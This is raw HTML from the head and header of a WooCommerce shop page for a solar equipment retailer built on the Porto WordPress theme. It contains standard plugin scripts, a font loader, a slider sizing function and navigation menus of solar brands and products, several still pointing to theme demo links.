<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2&media=1709045497" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2&media=1709045497" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dad1be2878053e81f5ce6b8c9fbdb1de","fragment_name":"wc_fragments_dad1be2878053e81f5ce6b8c9fbdb1de","request_timeout":"15000"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.2&media=1709045497" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.shophelios-solutions.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.shophelios-solutions.net/wp-json/wp/v2/product_tag/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shophelios-solutions.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.7.2" />
<meta name="generator" content="Redux 4.4.15" /><!-- HubSpot WordPress Plugin v11.0.32: embed JS disabled as a portalId has not yet been configured --><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Shadows+Into+Light:400,700','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/webfont.js?media=1709045497';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- There is no amphtml version available for this URL. --><meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2020/05/cropped-helios-solutions-merch-designs-and-patterns-32x32.png?media=1709045497" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2020/05/cropped-helios-solutions-merch-designs-and-patterns-192x192.png?media=1709045497" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2020/05/cropped-helios-solutions-merch-designs-and-patterns-180x180.png?media=1709045497" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2020/05/cropped-helios-solutions-merch-designs-and-patterns-270x270.png?media=1709045497" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	</head>
	<body class="archive tax-product_tag term-camera term-24 wp-embed-responsive theme-porto woocommerce woocommerce-page woocommerce-no-js login-popup full blog-1 elementor-default elementor-kit-5789">
	
	<div class="page-wrapper sticky-scroll-up"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header id="header" class="header-builder header-builder-p">
<style>.porto-block-html-top button.mfp-close { transform: translateY(-50%) rotate(45deg); }
@media (min-width: 992px) { #header { border-bottom: 1px solid #e7e7e7; } }
@media (max-width: 991px) {
    #header .custom-mobile-bg {
        background-color: #08c;
    }
}</style><div class="porto-block elementor elementor-2711" data-id="2711"><div class="container-fluid">		<div class="elementor-section elementor-top-section elementor-element elementor-element-a1bf773 porto-block-html-top d-none overflow-hidden elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1bf773" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba3d0d3" data-id="ba3d0d3" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af414d6 w-auto mb-0 me-0 elementor-widget elementor-widget-heading" data-id="af414d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">Get Up to <strong>40% OFF</strong> New-Season Styles</p>		</div>
				</div>
				<div class="elementor-element elementor-element-8e5ccf3 w-auto mb-0 me-0 elementor-widget elementor-widget-heading" data-id="8e5ccf3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop4-soft/product-category/men/">Men</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-41d548c w-auto mb-0 me-0 elementor-widget elementor-widget-heading" data-id="41d548c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop4-soft/product-category/women/">Women</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-d9ff9e2 w-auto elementor-widget elementor-widget-heading" data-id="d9ff9e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">* Limited time only.</p>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-220b14c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="220b14c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b57d111" data-id="b57d111" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dfb605b d-none d-md-block elementor-widget elementor-widget-heading" data-id="dfb605b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">FREE RETURNS. STANDARD SHIPPING ORDERS $99+</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0631b9e ml-auto d-none d-lg-block elementor-widget elementor-widget-porto_hb_menu" data-id="0631b9e" data-element_type="widget" data-widget_type="porto_hb_menu.default">
				<div class="elementor-widget-container">
			<ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-5854" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/my-account/">My Account</a></li>
<li id="nav-menu-item-5856" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/about-us-2/">About Us</a></li>
<li id="nav-menu-item-5853" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/blog/">Blog</a></li>
<li id="nav-menu-item-5855" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/cart/">Cart</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://www.shophelios-solutions.net/my-account/">Log In</a></li></ul>		</div>
				</div>
				<div class="elementor-element elementor-element-5cab321 d-none d-lg-block elementor-widget elementor-widget-porto_hb_divider" data-id="5cab321" data-element_type="widget" data-widget_type="porto_hb_divider.default">
				<div class="elementor-widget-container">
			<span class="separator"></span>		</div>
				</div>
				<div class="elementor-element elementor-element-4695be9 ml-0 ml-md-auto ml-lg-0 elementor-widget elementor-widget-porto_hb_switcher" data-id="4695be9" data-element_type="widget" data-widget_type="porto_hb_switcher.default">
				<div class="elementor-widget-container">
			<ul class="view-switcher porto-view-switcher mega-menu show-arrow">
					<li class="menu-item has-sub narrow">
						<a class="nolink" href="#"><i class="flag-us"></i>Eng</a>
						<div class="popup">
							<div class="inner">
								<ul class="sub-menu">
									<li class="menu-item"><a href="#"><i class="flag-us"></i>Eng</a></li>
									<li class="menu-item"><a href="#"><i class="flag-fr"></i>Frh</a></li>
								</ul>
							</div>
						</div>
					</li>
				</ul>		</div>
				</div>
				<div class="elementor-element elementor-element-b38d96c elementor-widget elementor-widget-porto_hb_switcher" data-id="b38d96c" data-element_type="widget" data-widget_type="porto_hb_switcher.default">
				<div class="elementor-widget-container">
			<ul id="menu-currency-switcher" class="currency-switcher porto-view-switcher mega-menu show-arrow">
					<li class="menu-item has-sub narrow">
						<a class="nolink" href="#">USD</a>
						<div class="popup">
							<div class="inner">
								<ul class="sub-menu wcml-switcher">
									<li class="menu-item"><a href="#">USD</a></li>
									<li class="menu-item"><a href="#">EUR</a></li>
								</ul>
							</div>
						</div>
					</li>
				</ul>		</div>
				</div>
				<div class="elementor-element elementor-element-497f11d d-none d-md-block elementor-widget elementor-widget-porto_hb_divider" data-id="497f11d" data-element_type="widget" data-widget_type="porto_hb_divider.default">
				<div class="elementor-widget-container">
			<span class="separator"></span>		</div>
				</div>
				<div class="elementor-element elementor-element-f7e2f6e ml-auto ml-md-0 elementor-widget elementor-widget-porto_hb_social" data-id="f7e2f6e" data-element_type="widget" data-widget_type="porto_hb_social.default">
				<div class="elementor-widget-container">
			<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a>
		</div>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-667b2c7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="667b2c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-flex-auto elementor-top-column elementor-element elementor-element-6558e23" data-id="6558e23" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a67f131 elementor-hidden-desktop me-0 elementor-widget elementor-widget-porto_hb_menu_icon" data-id="a67f131" data-element_type="widget" data-widget_type="porto_hb_menu_icon.default">
				<div class="elementor-widget-container">
			<a  aria-label="Mobile Menu" href="#" class="mobile-toggle"><i class="fas fa-bars"></i></a>		</div>
				</div>
				<div class="elementor-element elementor-element-96c8b5d elementor-widget elementor-widget-porto_hb_logo" data-id="96c8b5d" data-element_type="widget" data-widget_type="porto_hb_logo.default">
				<div class="elementor-widget-container">
			
	<div class="logo">
	<a href="https://www.shophelios-solutions.net/" title="Helios Solutions - One Stop Shop 4 Solar"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="222" height="88" src="//www.shophelios-solutions.net/wp-content/uploads/2022/07/shop2_el_soft_logo.png" alt="Helios Solutions" />	</a>
	</div>
			</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-flex-1 elementor-top-column elementor-element elementor-element-1bb04c3" data-id="1bb04c3" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2105b3a flex-lg-grow-1 flex-grow-0 pl-0 pl-xl-5  elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-porto_hb_search_form" data-id="2105b3a" data-element_type="widget" data-widget_type="porto_hb_search_form.default">
				<div class="elementor-widget-container">
			<div class="searchform-popup advanced-popup search-popup-left ssm-advanced-search-layout"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.shophelios-solutions.net/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches">&nbsp;&nbsp;&nbsp;Watches</option>
	<option class="level-0" value="blouse">Blouse</option>
	<option class="level-0" value="dress">Dress</option>
	<option class="level-0" value="electronics">Electronics</option>
	<option class="level-1" value="headphone-electronics">&nbsp;&nbsp;&nbsp;Headphone</option>
	<option class="level-1" value="toys">&nbsp;&nbsp;&nbsp;Toys</option>
	<option class="level-0" value="fashion">Fashion</option>
	<option class="level-1" value="t-shirts">&nbsp;&nbsp;&nbsp;T-Shirts</option>
	<option class="level-1" value="trousers">&nbsp;&nbsp;&nbsp;Trousers</option>
	<option class="level-0" value="uncategorised">Uncategorised</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									
			</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		</div>
				</div>
				<div class="elementor-element elementor-element-be5bf14 d-none d-lg-block elementor-widget elementor-widget-porto_info_box" data-id="be5bf14" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
			<a class="porto-sicon-box-link" href="tel:+1234567890"><div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="margin-right:3px;"><i class="porto-icon-phone-2"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">CALL US NOW</h3><p >+123 5678 890</p></div> <!-- header --></div><!-- porto-sicon-box --></a>		</div>
				</div>
				<div class="elementor-element elementor-element-b65f357 elementor-widget elementor-widget-porto_hb_myaccount" data-id="b65f357" data-element_type="widget" data-widget_type="porto_hb_myaccount.default">
				<div class="elementor-widget-container">
			<a href="https://www.shophelios-solutions.net/my-account/" title="My Account" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a>		</div>
				</div>
				<div class="elementor-element elementor-element-2b16115 elementor-widget elementor-widget-porto_hb_wishlist" data-id="2b16115" data-element_type="widget" data-widget_type="porto_hb_wishlist.default">
				<div class="elementor-widget-container">
			<a href="https://www.shophelios-solutions.net/wishlist/" title="Wishlist" class="my-wishlist"><i class="porto-icon-wishlist-2"></i><span class="wishlist-count">0</span></a>		</div>
				</div>
				<div class="elementor-element elementor-element-21e5339 elementor-widget elementor-widget-porto_hb_mini_cart" data-id="21e5339" data-element_type="widget" data-widget_type="porto_hb_mini_cart.default">
				<div class="elementor-widget-container">
					<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<div class="header-main elementor-section elementor-top-section elementor-element elementor-element-680c044 custom-mobile-bg elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="680c044" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d2ff0c" data-id="4d2ff0c" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5e328ce me-auto elementor-widget elementor-widget-porto_hb_menu" data-id="5e328ce" data-element_type="widget" data-widget_type="porto_hb_menu.default">
				<div class="elementor-widget-container">
			<ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-5987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://www.shophelios-solutions.net/">Home</a></li>
<li id="nav-menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub wide col-5"><a href="https://www.shophelios-solutions.net/shop/">Brands</a>
<div class="popup" data-popup-mw="955"><div class="inner" style="background-repeat:no-repeat;max-width:955px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-5990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a class="nolink" href="#">A-C</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shophelios-solutions.net/shop/">ATESS</a></li>
		<li id="nav-menu-item-5999" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">Black Jack Flashing</a></li>
		<li id="nav-menu-item-5991" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop6/shop/">British General (BG)</a></li>
		<li id="nav-menu-item-6007" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Cable World<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-6008" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/">Canadian Solar<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-6009" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/caps/">CEF Cable<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-5996" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop5/shop/page/2/">Customark Ltd<span class="tip" style="">NEW</span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="0.95"><a href="#">E-I</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6000" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/hoodies/">Eastron</a></li>
		<li id="nav-menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Eland Cable</a></li>
		<li id="nav-menu-item-6065" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Enphase</a></li>
		<li id="nav-menu-item-6066" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Enviroguard</a></li>
		<li id="nav-menu-item-6067" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">EVBox</a></li>
		<li id="nav-menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">FoxESS</a></li>
		<li id="nav-menu-item-6069" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Growatt</a></li>
		<li id="nav-menu-item-6158" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Helios Solutions</a></li>
		<li id="nav-menu-item-6070" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">IMO</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="0.95"><a href="#">J-R</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6072" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">JA Solar</a></li>
		<li id="nav-menu-item-6073" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Jean Muller</a></li>
		<li id="nav-menu-item-6074" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Jinko Solar</a></li>
		<li id="nav-menu-item-6075" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">K2 Systems</a></li>
		<li id="nav-menu-item-6084" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kewtech</a></li>
		<li id="nav-menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kingsmill Industries</a></li>
		<li id="nav-menu-item-6076" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kraus &#038; Naimer</a></li>
		<li id="nav-menu-item-6159" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">MyEnergi</a></li>
		<li id="nav-menu-item-6160" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Matt E</a></li>
		<li id="nav-menu-item-6077" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Pylontech</a></li>
		<li id="nav-menu-item-6078" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Racky Rax</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a class="nolink" href="#">S-Z</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5997" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop14/shop/">Schletter<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-6004" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">Seaward</a></li>
		<li id="nav-menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.shophelios-solutions.net/product-category/accessories/watches/">SMA</a></li>
		<li id="nav-menu-item-6001" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop4/product-category/accessories/caps/">Solis</a></li>
		<li id="nav-menu-item-6002" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">Staubli</a></li>
		<li id="nav-menu-item-6003" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">SunSynk</a></li>
		<li id="nav-menu-item-6083" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">TMPV</a></li>
		<li id="nav-menu-item-6005" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">Victron</a></li>
		<li id="nav-menu-item-6161" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Voltacon</a></li>
		<li id="nav-menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Wylex</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5995" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1.1" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2023/10/shop2-menu-banner-1.jpg);background-repeat:no-repeat;background-size:cover;"></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5992" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children has-sub wide col-5"><a href="https://www.shophelios-solutions.net/product/sleeveless-viscose-top/">Products</a>
<div class="popup" data-popup-mw="955"><div class="inner" style="max-width:955px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-5986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="0.95"><a class="nolink" href="#">SOLAR PANELS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6010" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/porto-white-girl-shirt/">Monocrystalline Panels</a></li>
		<li id="nav-menu-item-6011" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop4/product/brown-women-casual-handbag/">Solar Panel Packages</a></li>
		<li id="nav-menu-item-6012" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">AC &#038; DC Cables</a></li>
		<li id="nav-menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/men-white-shirt/">Solar Connectors</a></li>
		<li id="nav-menu-item-6014" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">AC &#038; DC Isolators</a></li>
		<li id="nav-menu-item-6015" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">Solar Protection</a></li>
		<li id="nav-menu-item-6080" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Meters &#038; Tools</a></li>
	</ul>
</li>
